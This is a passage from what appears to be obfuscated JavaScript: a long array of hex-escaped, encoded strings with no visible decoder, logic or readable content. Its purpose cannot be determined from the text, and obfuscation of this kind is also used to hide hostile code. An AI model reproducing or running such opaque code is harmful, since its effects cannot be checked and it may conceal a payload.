x3d','\x63\x41\x38\x2f','\x77\x34\x58\x43\x72\x52\x49\x3d','\x77\x34\x35\x70\x77\x71\x78\x57\x53\x73\x4b\x64','\x53\x45\x35\x6f\x44\x67\x3d\x3d','\x4e\x63\x4f\x64\x77\x72\x4d\x3d','\x55\x58\x78\x77','\x77\x37\x62\x43\x6e\x33\x7a\x43\x73\x77\x3d\x3d','\x43\x73\x4b\x44\x77\x36\x45\x3d','\x77\x37\x45\x32\x4a\x77\x3d\x3d','\x77\x37\x49\x65\x4a\x63\x4b\x48','\x77\x71\x33\x43\x76\x55\x49\x79\x61\x63\x4b\x37\x4f\x78\x49\x57\x66\x63\x4b\x67\x77\x37\x51\x4e\x77\x70\x4c\x43\x6f\x38\x4f\x69\x4d\x38\x4b\x57\x77\x37\x56\x69\x77\x72\x7a\x44\x6e\x73\x4b\x4c\x77\x70\x33\x44\x6a\x55\x30\x4e\x44\x7a\x46\x33\x77\x37\x38\x53\x59\x51\x31\x58\x4c\x38\x4b\x42\x54\x42\x30\x33','\x77\x36\x6b\x73\x77\x34\x41\x3d','\x41\x73\x4f\x38\x54\x51\x3d\x3d','\x77\x34\x54\x44\x71\x53\x6f\x3d','\x77\x6f\x78\x4a\x57\x51\x3d\x3d','\x77\x35\x50\x44\x74\x4d\x4f\x4f\x48\x41\x3d\x3d','\x77\x36\x6e\x44\x72\x78\x31\x66\x4e\x38\x4f\x68\x64\x51\x3d\x3d','\x47\x63\x4f\x76\x77\x72\x63\x3d','\x77\x72\x46\x59\x61\x63\x4b\x71\x4f\x58\x4a\x57','\x77\x6f\x6b\x39\x77\x71\x38\x3d','\x77\x35\x76\x44\x6d\x52\x30\x3d','\x77\x6f\x34\x59\x77\x35\x6c\x4e\x77\x70\x56\x54\x77\x36\x58\x43\x6f\x52\x4e\x30','\x62\x6c\x52\x5a\x58\x73\x4f\x6c\x48\x77\x6e\x44\x71\x73\x4f\x4d\x57\x67\x34\x3d','\x53\x73\x4b\x4f\x77\x71\x73\x3d','\x43\x4d\x4f\x33\x77\x70\x49\x3d','\x4f\x38\x4f\x67\x42\x77\x3d\x3d','\x54\x6b\x7a\x43\x72\x67\x3d\x3d','\x77\x34\x44\x43\x6f\x69\x30\x3d','\x47\x68\x6e\x44\x76\x51\x3d\x3d','\x77\x34\x48\x44\x6d\x30\x72\x44\x74\x67\x3d\x3d','\x4e\x38\x4f\x4d\x62\x41\x3d\x3d','\x77\x72\x45\x70\x77\x71\x7a\x44\x73\x51\x3d\x3d','\x77\x35\x5a\x58\x77\x35\x4e\x65\x77\x6f\x78\x66','\x4a\x63\x4b\x55\x77\x37\x77\x3d','\x44\x77\x4c\x44\x71\x41\x3d\x3d','\x77\x37\x72\x43\x74\x38\x4f\x2f','\x59\x38\x4b\x63\x77\x72\x50\x44\x6c\x73\x4f\x32\x65\x52\x44\x43\x72\x41\x3d\x3d','\x77\x34\x42\x71\x77\x72\x49\x3d','\x77\x34\x45\x75\x77\x37\x6f\x3d','\x77\x6f\x59\x46\x77\x36\x4d\x3d','\x56\x46\x35\x31\x41\x54\x6a\x44\x6c\x67\x3d\x3d','\x77\x37\x37\x44\x67\x73\x4f\x63','\x45\x73\x4b\x32\x77\x6f\x4d\x3d','\x77\x37\x56\x42\x41\x73\x4f\x62\x77\x72\x6a\x44\x6b\x4d\x4f\x61\x77\x37\x4c\x44\x76\x79\x34\x59','\x77\x37\x66\x43\x6e\x44\x66\x43\x6d\x73\x4b\x65\x77\x34\x78\x36\x65\x41\x3d\x3d','\x77\x35\x41\x5a\x77\x35\x66\x43\x67\x69\x6e\x43\x6b\x63\x4f\x46\x49\x4d\x4f\x52\x49\x63\x4b\x54','\x77\x70\x74\x61\x64\x6d\x58\x44\x6e\x42\x39\x7a\x77\x70\x51\x3d','\x77\x37\x48\x44\x76\x79\x55\x3d','\x5a\x6a\x56\x6b','\x77\x72\x6c\x36\x77\x70\x6f\x3d','\x77\x72\x4c\x44\x6e\x51\x67\x68','\x77\x37\x44\x44\x73\x4d\x4f\x4f\x4c\x54\x72\x43\x6e\x58\x49\x3d','\x49\x4d\x4f\x62\x77\x71\x41\x3d','\x77\x71\x4a\x53\x58\x73\x4f\x55\x77\x37\x76\x44\x6e\x73\x4b\x61\x77\x36\x33\x43\x75\x7a\x31\x62\x5a\x51\x76\x43\x6c\x63\x4f\x6f\x42\x69\x38\x3d','\x77\x35\x6a\x44\x68\x45\x2f\x44\x73\x54\x41\x3d','\x77\x34\x6a\x44\x70\x55\x45\x3d','\x49\x63\x4f\x62\x46\x77\x3d\x3d','\x4b\x73\x4b\x4c\x77\x36\x76\x43\x6b\x73\x4f\x68\x77\x35\x44\x43\x72\x4d\x4b\x43\x77\x70\x76\x44\x73\x73\x4f\x67\x5a\x57\x6e\x43\x68\x56\x6a\x43\x6d\x30\x66\x43\x6a\x78\x4d\x54\x61\x38\x4b\x33\x77\x71\x54\x43\x6a\x6b\x4c\x43\x71\x4d\x4b\x65\x58\x73\x4f\x45\x51\x57\x55\x64\x51\x55\x50\x43\x6e\x63\x4b\x48\x49\x73\x4f\x79\x54\x45\x49\x3d','\x77\x72\x38\x5a\x77\x70\x30\x3d','\x77\x72\x6b\x53\x77\x34\x76\x43\x74\x38\x4b\x61\x4f\x41\x3d\x3d','\x77\x35\x44\x44\x71\x47\x2f\x44\x6a\x38\x4b\x58\x4c\x77\x3d\x3d','\x61\x33\x39\x4f','\x77\x72\x58\x44\x6c\x44\x63\x3d','\x4f\x58\x6a\x43\x73\x4d\x4f\x32\x77\x71\x72\x43\x6d\x46\x51\x33\x52\x41\x3d\x3d','\x77\x37\x52\x34\x77\x71\x30\x3d','\x77\x35\x54\x43\x6c\x44\x30\x3d','\x54\x63\x4f\x68\x54\x78\x4e\x50','\x52\x78\x6a\x44\x69\x38\x4b\x6e\x4f\x73\x4b\x75','\x77\x36\x6e\x43\x6b\x67\x4d\x3d','\x47\x73\x4f\x4d\x77\x36\x59\x3d','\x57\x73\x4b\x45\x77\x37\x44\x43\x69\x4d\x4f\x6b\x77\x6f\x49\x3d','\x50\x4d\x4b\x57\x77\x72\x67\x71\x56\x79\x45\x3d','\x49\x73\x4f\x58\x77\x70\x55\x3d','\x4e\x41\x66\x43\x6c\x51\x3d\x3d','\x62\x63\x4b\x56\x77\x72\x63\x68\x55\x43\x77\x3d','\x77\x37\x68\x79\x77\x70\x64\x6e\x4d\x67\x3d\x3d','\x77\x35\x54\x44\x6f\x73\x4f\x35','\x4c\x4d\x4b\x4c\x77\x36\x6b\x3d','\x50\x32\x31\x43\x77\x6f\x38\x45\x77\x37\x6e\x44\x69\x4d\x4b\x58\x77\x34\x59\x3d','\x77\x6f\x38\x38\x77\x34\x73\x3d','\x77\x34\x73\x53\x4b\x77\x3d\x3d','\x77\x36\x6a\x43\x71\x6d\x2f\x44\x72\x63\x4b\x51\x77\x34\x62\x44\x6f\x38\x4f\x68\x51\x63\x4f\x55','\x77\x34\x35\x68\x77\x70\x4d\x3d','\x77\x35\x48\x44\x67\x77\x4d\x3d','\x77\x34\x6e\x44\x71\x51\x34\x3d','\x77\x71\x49\x36\x56\x63\x4f\x39\x47\x77\x3d\x3d','\x77\x72\x59\x62\x77\x72\x41\x3d','\x77\x72\x55\x69\x77\x70\x4d\x3d','\x77\x6f\x48\x44\x6b\x68\x73\x3d','\x61\x7a\x6c\x76\x77\x72\x33\x44\x69\x52\x72\x43\x76\x4d\x4b\x75','\x4e\x38\x4f\x69\x77\x34\x70\x51\x77\x72\x73\x58','\x77\x70\x59\x4f\x77\x70\x41\x3d','\x77\x37\x55\x57\x56\x67\x3d\x3d','\x77\x71\x72\x44\x74\x73\x4f\x62\x46\x7a\x33\x43\x6e\x32\x4d\x65\x57\x4d\x4f\x58\x57\x6d\x39\x34\x77\x34\x6a\x44\x67\x38\x4b\x65','\x77\x72\x41\x74\x77\x70\x46\x57\x55\x4d\x4b\x53','\x77\x71\x54\x44\x6d\x63\x4f\x7a','\x48\x73\x4b\x5a\x77\x35\x41\x3d','\x62\x41\x66\x44\x68\x67\x3d\x3d','\x57\x78\x48\x44\x6b\x4d\x4b\x6e\x4a\x38\x4b\x6f\x44\x38\x4f\x75\x77\x72\x7a\x44\x6a\x38\x4b\x57\x77\x6f\x38\x64\x4c\x4d\x4f\x63\x55\x63\x4b\x72','\x77\x34\x62\x44\x67\x45\x34\x34\x77\x36\x76\x43\x72\x63\x4f\x71\x4d\x55\x55\x3d','\x4b\x38\x4f\x72\x77\x35\x46\x51\x77\x71\x59\x52\x77\x70\x41\x3d','\x64\x55\x54\x43\x75\x43\x5a\x63\x77\x36\x51\x3d','\x77\x6f\x48\x44\x68\x4d\x4f\x47','\x54\x57\x6c\x52','\x46\x77\x6a\x43\x68\x38\x4f\x4d\x77\x34\x42\x35\x77\x70\x42\x78\x77\x35\x76\x43\x76\x63\x4f\x69\x77\x71\x31\x67\x61\x38\x4b\x77\x56\x47\x70\x7a\x61\x63\x4b\x53\x77\x37\x45\x3d','\x77\x70\x2f\x44\x72\x73\x4f\x53\x77\x34\x6a\x44\x73\x63\x4b\x38','\x4a\x38\x4f\x48\x63\x67\x3d\x3d','\x77\x71\x55\x62\x77\x35\x44\x43\x74\x38\x4b\x48\x50\x6b\x4a\x4e\x64\x54\x33\x44\x6b\x41\x72\x44\x70\x63\x4b\x2f\x4b\x58\x77\x30\x77\x37\x7a\x43\x75\x6d\x64\x35\x77\x37\x38\x50\x77\x35\x31\x63\x41\x41\x3d\x3d','\x77\x37\x37\x44\x75\x38\x4f\x65\x48\x43\x76\x43\x76\x33\x45\x3d','\x48\x56\x46\x70','\x4b\x4d\x4f\x51\x77\x72\x62\x44\x6b\x4d\x4f\x72\x66\x33\x4c\x44\x70\x6c\x31\x6d\x65\x54\x6c\x55\x4c\x63\x4f\x4c\x77\x71\x76\x44\x68\x4d\x4f\x48\x54\x38\x4f\x54\x77\x6f\x30\x4e\x48\x57\x31\x55\x54\x6c\x78\x69\x77\x70\x73\x61\x77\x72\x76\x43\x70\x46\x4c\x43\x70\x53\x44\x43\x6c\x41\x3d\x3d','\x77\x36\x66\x43\x74\x43\x51\x3d','\x77\x37\x44\x43\x6c\x58\x76\x43\x75\x73\x4b\x45\x77\x34\x41\x3d','\x58\x73\x4f\x38\x56\x67\x3d\x3d','\x42\x63\x4f\x77\x46\x67\x3d\x3d','\x52\x42\x76\x44\x72\x58\x44\x44\x73\x44\x55\x75\x55\x6a\x34\x32\x77\x34\x59\x3d','\x77\x71\x48\x43\x6b\x6e\x41\x3d','\x77\x35\x62\x44\x71\x42\x6c\x35\x77\x6f\x66\x44\x69\x4d\x4f\x5a','\x43\x77\x48\x43\x6e\x4d\x4f\x4d\x77\x35\x31\x2f','\x77\x70\x2f\x44\x69\x42\x50\x44\x70\x48\x58\x44\x73\x63\x4f\x4c\x4c\x63\x4b\x76','\x61\x6c\x48\x43\x75\x69\x68\x63','\x77\x35\x4a\x67\x77\x72\x64\x57\x56\x38\x4b\x62\x77\x6f\x45\x3d','\x51\x63\x4b\x47\x77\x72\x66\x43\x73\x48\x31\x37\x54\x4d\x4f\x6f','\x53\x6c\x56\x4a\x77\x37\x6a\x43\x75\x38\x4f\x47\x77\x35\x7a\x43\x70\x57\x41\x44\x62\x6d\x38\x3d','\x43\x77\x6e\x43\x6f\x77\x3d\x3d','\x61\x6a\x68\x59\x77\x71\x7a\x44\x6e\x52\x72\x43\x76\x4d\x4b\x73\x77\x6f\x38\x3d','\x77\x72\x4d\x65\x77\x34\x6e\x43\x74\x63\x4b\x41\x4d\x58\x42\x4e\x4c\x53\x44\x43\x6e\x6b\x6e\x44\x73\x63\x4b\x2f\x49\x33\x59\x6d\x77\x72\x58\x43\x73\x58\x52\x38','\x77\x37\x35\x33\x77\x35\x6b\x3d','\x52\x43\x59\x43\x77\x72\x6a\x44\x74\x51\x3d\x3d','\x64\x4d\x4f\x51\x66\x73\x4f\x49\x58\x73\x4b\x79','\x77\x34\x76\x43\x73\x63\x4f\x2b\x77\x36\x58\x43\x70\x77\x3d\x3d','\x61\x4d\x4f\x61\x59\x41\x3d\x3d','\x44\x38\x4f\x6b\x77\x34\x34\x3d','\x44\x67\x72\x43\x6c\x73\x4f\x4f\x77\x35\x46\x59\x77\x71\x6b\x3d','\x77\x72\x41\x6c\x77\x71\x34\x3d','\x62\x7a\x70\x4a\x77\x71\x37\x44\x6b\x68\x33\x43\x6f\x51\x3d\x3d','\x77\x34\x4c\x44\x73\x7a\x5a\x31\x4b\x6b\x30\x46\x77\x36\x50\x44\x6a\x77\x3d\x3d','\x4e\x73\x4f\x63\x65\x77\x3d\x3d','\x77\x71\x5a\x52\x61\x4d\x4b\x5a\x4f\x58\x46\x73\x4c\x48\x4c\x43\x71\x69\x67\x39\x77\x37\x77\x73\x77\x37\x64\x4f\x51\x63\x4b\x4b\x63\x58\x67\x48\x48\x38\x4b\x65\x48\x4d\x4b\x4f\x77\x35\x30\x44\x56\x47\x72\x43\x72\x58\x35\x78\x65\x54\x6f\x3d','\x77\x34\x72\x43\x67\x52\x76\x43\x70\x73\x4f\x62\x77\x37\x6f\x3d','\x64\x47\x30\x37','\x77\x6f\x77\x65\x77\x70\x77\x3d','\x77\x72\x45\x77\x77\x71\x72\x44\x76\x73\x4b\x73\x54\x55\x44\x43\x73\x73\x4b\x78\x49\x4d\x4f\x34','\x77\x36\x58\x43\x6a\x73\x4f\x6a\x64\x44\x37\x43\x6c\x77\x6b\x47','\x77\x72\x70\x51\x54\x41\x3d\x3d','\x77\x71\x55\x35\x77\x71\x6e\x44\x73\x4d\x4b\x6d\x52\x6b\x76\x43\x72\x73\x4b\x35\x4d\x51\x3d\x3d','\x45\x73\x4b\x52\x77\x37\x54\x43\x6c\x73\x4f\x57\x77\x6f\x44\x44\x75\x4d\x4b\x38\x77\x35\x67\x3d','\x77\x6f\x4c\x44\x6d\x51\x38\x77','\x62\x6c\x70\x38\x66\x38\x4f\x55\x4f\x41\x3d\x3d','\x62\x6c\x35\x74\x5a\x77\x3d\x3d','\x77\x70\x76\x44\x6b\x78\x34\x74\x77\x72\x62\x43\x74\x41\x3d\x3d','\x77\x37\x73\x78\x55\x38\x4f\x36\x41\x38\x4f\x41\x77\x37\x73\x3d','\x48\x53\x50\x44\x6c\x77\x3d\x3d','\x77\x34\x72\x44\x71\x53\x45\x3d','\x77\x34\x2f\x44\x74\x32\x67\x3d','\x63\x68\x38\x4a','\x77\x34\x33\x44\x75\x6a\x77\x3d','\x77\x35\x7a\x44\x6f\x77\x49\x3d','\x77\x71\x66\x44\x71\x51\x68\x6c\x4d\x4d\x4f\x6a\x5a\x41\x73\x30\x66\x73\x4f\x71\x77\x72\x63\x4f\x77\x70\x62\x44\x76\x4d\x4b\x6f','\x4f\x52\x76\x44\x6c\x73\x4f\x44\x77\x37\x76\x44\x69\x56\x55\x4b','\x77\x35\x2f\x44\x76\x32\x2f\x44\x6b\x67\x3d\x3d','\x50\x73\x4b\x53\x77\x71\x41\x6b\x52\x43\x6a\x44\x6f\x38\x4b\x6f\x77\x72\x67\x3d','\x45\x63\x4b\x6a\x77\x34\x2f\x44\x71\x45\x66\x43\x6b\x67\x3d\x3d','\x49\x78\x58\x44\x73\x38\x4f\x65\x77\x36\x37\x44\x67\x55\x38\x43\x48\x63\x4f\x36\x77\x35\x38\x33\x77\x70\x6a\x43\x70\x51\x56\x6d','\x77\x36\x42\x50\x41\x4d\x4f\x64\x77\x71\x6b\x3d','\x58\x52\x6a\x44\x69\x38\x4b\x6b\x49\x63\x4b\x30','\x77\x37\x4c\x43\x6b\x57\x50\x43\x74\x4d\x4b\x58\x77\x34\x6e\x43\x69\x57\x67\x4b\x77\x72\x31\x66\x59\x4d\x4f\x6f\x77\x70\x76\x43\x70\x32\x67\x42','\x77\x36\x7a\x44\x71\x77\x56\x2b\x4f\x77\x3d\x3d','\x77\x72\x54\x43\x72\x33\x48\x44\x68\x38\x4b\x55\x77\x34\x33\x44\x72\x77\x3d\x3d','\x77\x72\x68\x63\x61\x38\x4b\x58\x4e\x33\x35\x48\x4a\x6e\x6a\x44\x73\x47\x55\x68\x77\x36\x55\x2b\x77\x37\x6c\x4a\x58\x4d\x4f\x58\x52\x6e\x51\x30\x57\x4d\x4b\x44\x42\x38\x4b\x54\x77\x70\x56\x64','\x77\x71\x31\x41\x59\x73\x4b\x4a\x77\x35\x38\x3d','\x77\x34\x56\x72\x77\x71\x41\x3d','\x77\x36\x5a\x43\x47\x63\x4f\x50\x77\x71\x58\x44\x6a\x4d\x4f\x63','\x4a\x6d\x5a\x49\x77\x6f\x30\x57\x77\x37\x67\x3d','\x77\x70\x46\x65\x59\x6e\x6e\x44\x6e\x42\x6c\x69\x77\x6f\x6e\x43\x71\x44\x2f\x43\x76\x73\x4b\x42\x62\x68\x58\x44\x71\x73\x4b\x71\x77\x37\x4e\x5a','\x77\x36\x72\x43\x6b\x58\x6e\x43\x71\x4d\x4b\x56','\x4b\x4d\x4f\x51\x77\x71\x4c\x44\x67\x38\x4f\x6b\x66\x6c\x2f\x44\x72\x67\x3d\x3d','\x56\x6c\x70\x74\x44\x79\x76\x44\x6e\x38\x4f\x57\x77\x72\x67\x37\x66\x6c\x42\x62\x77\x35\x31\x49\x4c\x6c\x73\x6b\x57\x63\x4b\x62','\x4e\x4d\x4f\x72\x47\x63\x4b\x34\x77\x37\x73\x3d','\x77\x71\x46\x59\x66\x38\x4b\x61\x49\x6e\x5a\x46\x4c\x48\x67\x3d','\x77\x6f\x50\x44\x70\x38\x4f\x64\x77\x35\x76\x44\x6f\x38\x4b\x37\x77\x72\x38\x57','\x77\x72\x45\x77\x77\x71\x72\x44\x76\x73\x4b\x73\x54\x55\x44\x43\x73\x73\x4b\x78\x49\x4d\x4b\x67\x62\x73\x4b\x44\x77\x35\x4c\x43\x70\x73\x4b\x64\x77\x71\x45\x3d','\x77\x37\x54\x44\x73\x33\x4c\x44\x6c\x63\x4b\x56\x4f\x63\x4f\x53\x52\x78\x62\x44\x75\x48\x51\x50\x4d\x41\x3d\x3d','\x77\x70\x50\x44\x68\x42\x55\x33\x77\x71\x37\x43\x6f\x67\x3d\x3d','\x77\x34\x44\x44\x75\x44\x42\x37\x4a\x56\x41\x2b\x77\x35\x54\x44\x70\x77\x3d\x3d','\x55\x51\x2f\x44\x73\x57\x54\x44\x72\x53\x67\x3d','\x52\x55\x74\x32\x63\x73\x4f\x66\x4f\x42\x4c\x44\x74\x51\x3d\x3d','\x4b\x41\x7a\x44\x72\x4d\x4f\x45\x77\x37\x33\x44\x6b\x77\x3d\x3d','\x46\x38\x4b\x36\x77\x34\x72\x44\x74\x32\x50\x43\x69\x58\x59\x51\x52\x63\x4f\x72\x77\x36\x4d\x3d','\x77\x37\x6f\x73\x53\x63\x4f\x69\x41\x38\x4f\x63','\x77\x37\x56\x47\x48\x73\x4f\x48\x77\x71\x48\x44\x68\x77\x3d\x3d','\x77\x34\x50\x44\x76\x41\x56\x74\x77\x70\x72\x44\x6c\x51\x3d\x3d','\x77\x35\x4c\x44\x6c\x55\x33\x44\x76\x43\x48\x44\x74\x51\x3d\x3d','\x4b\x57\x37\x43\x76\x63\x4f\x67\x77\x72\x6a\x43\x67\x67\x3d\x3d','\x77\x36\x46\x6a\x77\x70\x35\x67\x4e\x67\x3d\x3d','\x41\x73\x4b\x61\x77\x37\x6a\x43\x6c\x38\x4f\x6a\x77\x70\x51\x3d','\x77\x72\x6f\x48\x77\x35\x63\x3d','\x77\x34\x50\x43\x6e\x42\x7a\x43\x73\x73\x4f\x62\x77\x36\x45\x3d','\x77\x70\x42\x38\x77\x72\x35\x75\x62\x31\x34\x3d','\x66\x46\x6e\x43\x76\x7a\x4a\x63\x77\x37\x38\x3d','\x77\x36\x39\x6b\x77\x70\x35\x68\x4f\x48\x7a\x43\x70\x48\x58\x44\x69\x67\x3d\x3d','\x46\x38\x4b\x58\x77\x37\x66\x43\x67\x73\x4f\x2b\x77\x6f\x6e\x44\x6d\x63\x4b\x33\x77\x35\x72\x43\x72\x4d\x4b\x6f\x4f\x51\x3d\x3d','\x54\x67\x58\x44\x6a\x4d\x4b\x7a\x4f\x73\x4b\x31','\x4f\x4d\x4b\x39\x77\x37\x2f\x43\x6a\x63\x4f\x77\x77\x6f\x2f\x44\x71\x63\x4b\x2f\x77\x34\x33\x43\x74\x38\x4b\x75','\x77\x70\x74\x51\x65\x56\x48\x44\x6a\x67\x78\x35\x77\x6f\x76\x43\x75\x32\x58\x43\x70\x38\x4b\x43\x59\x51\x3d\x3d','\x50\x63\x4f\x45\x77\x71\x72\x44\x68\x4d\x4f\x32\x59\x67\x3d\x3d','\x77\x37\x77\x65\x49\x63\x4b\x6f\x77\x71\x39\x79\x77\x37\x54\x44\x75\x38\x4b\x6b\x43\x73\x4f\x2b\x52\x73\x4f\x58\x77\x35\x49\x35\x77\x36\x66\x44\x73\x69\x44\x44\x76\x58\x44\x43\x73\x6a\x4a\x2b','\x77\x37\x4c\x44\x72\x63\x4f\x54\x43\x69\x66\x43\x67\x77\x3d\x3d','\x77\x37\x31\x66\x77\x71\x64\x64\x57\x38\x4b\x62\x77\x70\x76\x43\x6d\x30\x6e\x43\x68\x38\x4b\x45\x77\x6f\x54\x43\x6d\x4d\x4b\x43\x77\x71\x49\x30\x58\x38\x4b\x50\x77\x71\x70\x41\x4b\x38\x4b\x65','\x77\x70\x70\x48\x66\x57\x50\x44\x6a\x77\x73\x3d','\x50\x4d\x4f\x54\x77\x71\x44\x44\x67\x73\x4f\x76\x64\x45\x50\x44\x74\x77\x74\x4e\x47\x79\x64\x66\x4b\x38\x4f\x4b\x77\x71\x48\x44\x6f\x73\x4f\x58\x43\x73\x4f\x49\x77\x71\x46\x65\x45\x48\x42\x4a\x48\x6b\x6b\x64\x77\x70\x73\x42','\x77\x37\x2f\x44\x73\x67\x42\x34\x4b\x73\x4f\x2f','\x77\x6f\x6c\x69\x61\x73\x4b\x62\x4d\x6e\x74\x42\x49\x48\x7a\x43\x75\x32\x63\x53\x77\x36\x4d\x36\x77\x36\x4a\x4f\x58\x38\x4b\x4e\x64\x58\x63\x30','\x77\x34\x2f\x44\x6d\x30\x44\x44\x72\x53\x6e\x44\x71\x4d\x4b\x58\x4a\x63\x4b\x79\x4d\x33\x72\x44\x75\x30\x6a\x44\x6d\x68\x63\x6a\x77\x37\x52\x4c\x45\x32\x76\x44\x71\x51\x50\x43\x72\x69\x6f\x54\x4b\x53\x58\x43\x68\x33\x2f\x43\x68\x6a\x6f\x34\x53\x58\x4c\x44\x76\x73\x4b\x6b\x4c\x77\x3d\x3d','\x77\x34\x64\x30\x77\x71\x74\x43\x53\x73\x4b\x47','\x55\x4d\x4b\x34\x77\x34\x4c\x44\x75\x47\x7a\x43\x67\x47\x51\x61\x57\x38\x4f\x69\x77\x36\x4c\x43\x72\x67\x66\x44\x75\x51\x73\x44\x4a\x63\x4f\x36\x63\x30\x42\x77\x42\x41\x6a\x43\x67\x51\x76\x43\x76\x6a\x4e\x56','\x77\x36\x72\x44\x75\x41\x5a\x6f\x4f\x38\x4f\x2f\x59\x77\x55\x6e\x62\x63\x4f\x35\x77\x71\x67\x53\x77\x70\x6a\x44\x70\x67\x3d\x3d','\x77\x35\x33\x43\x75\x63\x4f\x37\x77\x37\x2f\x43\x70\x7a\x55\x3d','\x51\x54\x4d\x63\x77\x71\x4c\x44\x71\x42\x6a\x43\x67\x67\x3d\x3d','\x77\x34\x48\x44\x71\x41\x4e\x38\x77\x6f\x2f\x44\x69\x73\x4b\x45\x49\x79\x73\x6a\x77\x35\x54\x44\x69\x63\x4f\x6a\x77\x36\x30\x3d','\x77\x72\x4d\x35\x77\x71\x37\x44\x72\x4d\x4b\x73\x55\x58\x6f\x3d','\x45\x38\x4b\x33\x77\x34\x6e\x44\x75\x56\x4c\x43\x6a\x54\x6b\x4f\x51\x38\x4f\x72\x77\x36\x33\x43\x71\x67\x66\x44\x76\x77\x3d\x3d','\x41\x4d\x4f\x6e\x55\x67\x56\x50\x77\x34\x38\x6f','\x77\x35\x54\x43\x6e\x73\x4f\x76\x56\x6a\x6e\x43\x6a\x51\x4d\x46\x52\x55\x33\x44\x71\x51\x3d\x3d','\x66\x63\x4f\x4e\x65\x63\x4f\x63\x58\x73\x4b\x70','\x77\x70\x33\x44\x74\x48\x59\x43\x42\x38\x4f\x64\x77\x34\x54\x43\x6a\x79\x56\x44\x77\x6f\x4e\x66\x77\x71\x6b\x3d','\x77\x70\x49\x5a\x77\x71\x59\x3d','\x77\x70\x68\x54\x65\x33\x4c\x44\x6d\x68\x52\x43\x77\x6f\x37\x43\x73\x32\x4c\x44\x73\x38\x4f\x51\x61\x41\x33\x44\x6f\x38\x4b\x6e\x77\x36\x42\x59','\x58\x52\x7a\x44\x69\x63\x4b\x31\x4b\x77\x3d\x3d','\x77\x72\x46\x61\x66\x77\x3d\x3d','\x77\x34\x4c\x44\x75\x57\x6a\x44\x6d\x4d\x4b\x4d\x4b\x38\x4b\x6b\x66\x42\x76\x44\x67\x57\x55\x65\x4c\x57\x6e\x44\x6d\x4d\x4f\x46\x55\x77\x3d\x3d','\x77\x6f\x66\x44\x70\x4d\x4f\x76\x77\x35\x76\x44\x74\x38\x4b\x39\x77\x71\x4d\x63','\x77\x35\x76\x44\x73\x58\x44\x44\x6c\x63\x4b\x45\x50\x63\x4f\x2b\x5a\x77\x62\x43\x76\x48\x49\x63\x4d\x55\x54\x44\x6b\x38\x4b\x4d\x43\x55\x45\x3d','\x77\x36\x74\x72\x77\x70\x4a\x68\x49\x32\x49\x3d','\x77\x34\x58\x44\x74\x42\x6c\x64\x77\x6f\x4c\x44\x68\x38\x4f\x5a\x49\x67\x3d\x3d','\x77\x37\x6e\x44\x74\x4d\x4f\x4d\x45\x44\x54\x43\x6b\x57\x4e\x52\x54\x38\x4b\x50\x56\x48\x42\x75\x77\x35\x6e\x44\x67\x67\x3d\x3d','\x77\x70\x6e\x44\x6a\x78\x38\x30\x77\x71\x38\x3d','\x48\x73\x4f\x30\x53\x77\x39\x4e\x77\x35\x30\x76\x65\x38\x4b\x43\x77\x35\x58\x43\x68\x73\x4b\x77\x77\x37\x72\x44\x6a\x38\x4f\x41\x77\x6f\x7a\x43\x76\x63\x4b\x59\x77\x36\x44\x44\x69\x77\x3d\x3d','\x66\x30\x4e\x33\x59\x4d\x4f\x46\x50\x77\x3d\x3d','\x77\x6f\x42\x79\x77\x72\x5a\x68\x65\x46\x51\x77\x50\x54\x50\x44\x69\x41\x3d\x3d','\x52\x52\x7a\x44\x6b\x38\x4b\x70\x4b\x63\x4b\x6e\x4a\x4d\x4f\x6b\x77\x72\x62\x43\x6c\x63\x4b\x66\x77\x6f\x41\x48\x49\x73\x4f\x47\x58\x73\x4b\x2f\x77\x71\x50\x43\x76\x4d\x4f\x56\x64\x4d\x4f\x5a\x55\x67\x3d\x3d','\x4c\x73\x4f\x64\x77\x71\x2f\x44\x67\x73\x4f\x6e','\x55\x78\x44\x44\x75\x67\x3d\x3d','\x77\x34\x35\x74\x77\x71\x78\x57\x53\x38\x4b\x55\x77\x70\x58\x43\x69\x77\x3d\x3d','\x50\x38\x4f\x33\x56\x77\x4e\x4a\x77\x34\x68\x31\x66\x38\x4b\x56\x77\x6f\x4c\x43\x6c\x73\x4f\x33\x77\x36\x50\x44\x69\x4d\x4f\x4c\x77\x6f\x76\x43\x70\x73\x4b\x47\x77\x71\x62\x43\x69\x38\x4b\x6e\x46\x73\x4b\x71\x77\x72\x62\x43\x73\x73\x4b\x41','\x62\x46\x70\x79\x5a\x73\x4f\x55','\x77\x37\x68\x62\x41\x63\x4f\x4b\x77\x71\x6e\x44\x6b\x4d\x4f\x75','\x58\x78\x4c\x44\x6f\x57\x51\x3d','\x56\x6b\x35\x32\x42\x43\x6e\x44\x6a\x4d\x4f\x6a','\x77\x6f\x54\x44\x6f\x73\x4f\x53\x77\x34\x76\x44\x71\x73\x4b\x6a\x77\x36\x4d\x55\x4b\x6d\x4e\x35\x77\x70\x76\x43\x70\x30\x66\x43\x69\x55\x72\x43\x76\x69\x77\x6f\x4a\x77\x3d\x3d','\x65\x44\x46\x65','\x77\x70\x7a\x44\x76\x73\x4f\x49\x77\x34\x72\x44\x74\x38\x4b\x44\x77\x71\x51\x66\x4b\x33\x38\x3d','\x77\x6f\x48\x44\x6c\x52\x49\x67\x77\x72\x58\x43\x70\x73\x4f\x77\x49\x67\x4d\x37\x77\x37\x42\x69\x64\x69\x4d\x45\x46\x77\x6c\x43\x58\x38\x4f\x58\x64\x67\x3d\x3d','\x4f\x6e\x66\x43\x75\x4d\x4f\x6d\x77\x71\x6b\x3d','\x50\x38\x4f\x62\x77\x71\x45\x3d','\x63\x43\x4e\x49\x77\x71\x7a\x44\x69\x54\x76\x43\x74\x38\x4b\x67\x77\x6f\x7a\x44\x75\x51\x73\x3d','\x77\x71\x46\x55\x63\x38\x4b\x61\x50\x32\x67\x64\x48\x6d\x2f\x43\x76\x46\x49\x42\x77\x34\x49\x38\x77\x37\x35\x44\x53\x73\x4b\x4c\x51\x33\x38\x39\x66\x4d\x4b\x59\x41\x63\x4f\x61\x77\x34\x30\x56\x52\x41\x3d\x3d','\x55\x69\x34\x48\x77\x71\x4c\x44\x74\x51\x51\x3d','\x59\x44\x4d\x4d\x77\x70\x62\x44\x6a\x53\x58\x43\x69\x57\x70\x77\x52\x53\x55\x62\x48\x47\x66\x43\x75\x63\x4b\x38\x77\x34\x70\x49\x5a\x38\x4b\x32\x4e\x41\x3d\x3d','\x77\x36\x38\x59\x49\x73\x4b\x4e\x77\x72\x56\x78\x77\x72\x58\x44\x74\x63\x4b\x71\x45\x4d\x4f\x6b\x58\x63\x4f\x4c\x77\x36\x51\x3